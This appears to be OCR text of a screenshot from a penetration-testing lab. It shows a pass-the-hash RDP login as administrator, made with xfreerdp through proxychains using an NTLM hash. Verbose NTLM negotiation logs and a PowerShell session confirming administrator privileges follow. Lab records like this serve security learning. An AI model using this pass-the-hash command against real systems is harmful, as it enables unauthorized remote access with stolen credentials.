 → ~ proxychains4 -q xfreerdp /u:administrator /pth:53ff2611f458c331e1ecbb3921b7b471 /v:192.168.125.129
[17:06:23:181] [158080:158082] [INFO][com.freerdp.core] - freerdp_connect:freerdp_set_last_error_ex resetting error state
[17:06:23:181] [158080:158082] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpdr
[17:06:23:182] [158080:158082] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpsnd
[17:06:23:183] [158080:158082] [INFO][com.freerdp.client.common.cmdline] - loading channelEx cliprdr
[17:06:24:555] [158080:158082] [INFO][com.freerdp.primitives] - primitives autodetect, using optimized
[17:06:24:566] [158080:158082] [INFO][com.freerdp.core] - freerdp_tcp_is_hostname_resolvable:freerdp_set_last_error_ex resetting error state
[17:06:24:566] [158080:158082] [INFO][com.freerdp.core] - freerdp_tcp_connect:freerdp_set_last_error_ex resetting error state
[17:06:24:888] [158080:158082] [WARN][com.freerdp.crypto] - Certificate verification failure 'unable to get local issuer certificate (20)' at stack position 0
[17:06:24:888] [158080:158082] [WARN][com.freerdp.crypto] - CN = Lux.Roundsoft.local
[17:06:24:889] [158080:158082] [INFO][com.winpr.sspi.NTLM] - VERSION ={
[17:06:24:889] [158080:158082] [INFO][com.winpr.sspi.NTLM] - ProductMajorVersion: 6
[17:06:24:889] [158080:158082] [INFO][com.winpr.sspi.NTLM] - ProductMinorVersion: 1
[17:06:24:889] [158080:158082] [INFO][com.winpr.sspi.NTLM] - ProductBuild: 7601
[17:06:24:889] [158080:158082] [INFO][com.winpr.sspi.NTLM] - Reserved: 0x000000
[17:06:24:889] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMRevisionCurrent: 0x0F
[17:06:24:994] [158080:158082] [INFO][com.winpr.sspi.NTLM] - negotiateFlags "0xE2898235"
[17:06:24:994] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_56 (0),
[17:06:24:994] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_KEY_EXCH (1),
[17:06:24:994] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_128 (2),
[17:06:24:994] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_VERSION (6),
[17:06:24:994] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_TARGET_INFO (8),
[17:06:24:994] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_EXTENDED_SESSION_SECURITY (12),
[17:06:24:994] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_TARGET_TYPE_DOMAIN (15),
[17:06:24:994] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_ALWAYS_SIGN (16),
[17:06:24:994] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_NTLM (22),
[17:06:24:994] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_SEAL (26),
[17:06:24:994] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_SIGN (27),
[17:06:24:994] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_REQUEST_TARGET (29),
[17:06:24:994] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_UNICODE (31),
[17:06:24:994] [158080:158082] [INFO][com.winpr.sspi.NTLM] - VERSION ={
[17:06:24:995] [158080:158082] [INFO][com.winpr.sspi.NTLM] - ProductMajorVersion: 10
[17:06:24:995] [158080:158082] [INFO][com.winpr.sspi.NTLM] - ProductMinorVersion: 0
[17:06:24:995] [158080:158082] [INFO][com.winpr.sspi.NTLM] - ProductBuild: 18362
[17:06:24:995] [158080:158082] [INFO][com.winpr.sspi.NTLM] - Reserved: 0x000000
[17:06:24:995] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMRevisionCurrent: 0x0F
[17:06:24:995] [158080:158082] [INFO][com.winpr.sspi.NTLM] - AV_PAIRs =
[17:06:24:995] [158080:158082] [INFO][com.winpr.sspi.NTLM] - MsvAvNbDomainName AvId: 2 AvLen: 4056864736
[17:06:24:995] [158080:158082] [INFO][com.winpr.sspi.NTLM] - 0000 52 00 4f 00 55 00 4e 00 44 00 53 00 4f 00 46 00 R.O.U.N.D.S.O.F.
[17:06:24:996] [158080:158082] [INFO][com.winpr.sspi.NTLM] - 0016 54 00 T.
[17:06:24:996] [158080:158082] [INFO][com.winpr.sspi.NTLM] - [length=18]
[17:06:24:996] [158080:158082] [INFO][com.winpr.sspi.NTLM] - MsvAvNbComputerName AvId: 1 AvLen: 4056864736
[17:06:24:996] [158080:158082] [INFO][com.winpr.sspi.NTLM] - 0000 4c 00 55 00 58 00 L.U.X.
[17:06:24:996] [158080:158082] [INFO][com.winpr.sspi.NTLM] - [length=6]
[17:06:24:996] [158080:158082] [INFO][com.winpr.sspi.NTLM] - MsvAvDnsDomainName AvId: 4 AvLen: 4056864736
[17:06:24:996] [158080:158082] [INFO][com.winpr.sspi.NTLM] - 0000 52 00 6f 00 75 00 6e 00 64 00 73 00 6f 00 66 00 R.o.u.n.d.s.o.f.
[17:06:24:996] [158080:158082] [INFO][com.winpr.sspi.NTLM] - 0016 74 00 2e 00 6c 00 6f 00 63 00 61 00 6c 00 t...l.o.c.a.l.
[17:06:24:996] [158080:158082] [INFO][com.winpr.sspi.NTLM] - [length=30]
[17:06:24:996] [158080:158082] [INFO][com.winpr.sspi.NTLM] - MsvAvDnsComputerName AvId: 3 AvLen: 4056864736
[17:06:24:997] [158080:158082] [INFO][com.winpr.sspi.NTLM] - 0000 4c 00 75 00 78 00 2e 00 52 00 6f 00 75 00 6e 00 L.u.x...R.o.u.n.
[17:06:24:997] [158080:158082] [INFO][com.winpr.sspi.NTLM] - 0016 64 00 73 00 6f 00 66 00 74 00 2e 00 6c 00 6f 00 d.s.o.f.t...l.o.
[17:06:24:997] [158080:158082] [INFO][com.winpr.sspi.NTLM] - 0032 63 00 61 00 6c 00 c.a.l.
[17:06:24:997] [158080:158082] [INFO][com.winpr.sspi.NTLM] - [length=38]
[17:06:24:997] [158080:158082] [INFO][com.winpr.sspi.NTLM] - MsvAvDnsTreeName AvId: 5 AvLen: 4056864736
[17:06:24:997] [158080:158082] [INFO][com.winpr.sspi.NTLM] - 0000 52 00 6f 00 75 00 6e 00 64 00 73 00 6f 00 66 00 R.o.u.n.d.s.o.f.
[17:06:24:997] [158080:158082] [INFO][com.winpr.sspi.NTLM] - 0016 74 00 2e 00 6c 00 6f 00 63 00 61 00 6c 00 t...l.o.c.a.l.
[17:06:24:997] [158080:158082] [INFO][com.winpr.sspi.NTLM] - [length=30]
[17:06:24:997] [158080:158082] [INFO][com.winpr.sspi.NTLM] - MsvAvTimestamp AvId: 7 AvLen: 4056864736
[17:06:24:997] [158080:158082] [INFO][com.winpr.sspi.NTLM] - 0000 2e 5b 5a b2 0f b5 d6 01 .[Z.....
[17:06:24:998] [158080:158082] [INFO][com.winpr.sspi.NTLM] - [length=8]
[17:06:24:002] [158080:158082] [INFO][com.winpr.sspi.NTLM] - negotiateFlags "0xE288A235"
[17:06:24:002] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_56 (0),
[17:06:24:002] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_KEY_EXCH (1),
[17:06:24:002] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_128 (2),
[17:06:24:002] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_VERSION (6),
[17:06:24:002] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_TARGET_INFO (8),
[17:06:24:002] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_EXTENDED_SESSION_SECURITY (12),
[17:06:24:002] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_ALWAYS_SIGN (16),
[17:06:24:002] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_WORKSTATION_SUPPLIED (18),
[17:06:24:002] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_NTLM (22),
[17:06:24:002] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_SEAL (26),
[17:06:24:002] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_SIGN (27),
[17:06:24:002] [158080:158082] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_REQUEST_TARGET (29),
REVOLT
FreeRDP:192.168.125.129
Recycle
Micros
Edge
Administrator: Windows PowerShell
PS C:\Users\administrator\documents> whoami
lux\administrator
PS C:\Users\administrator\documents> hostname
Lux
PS C:\Users\administrator\documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled
PS C:\Users\administrator\documents>
Type here to search
ENG
US
19:41
07-11-2020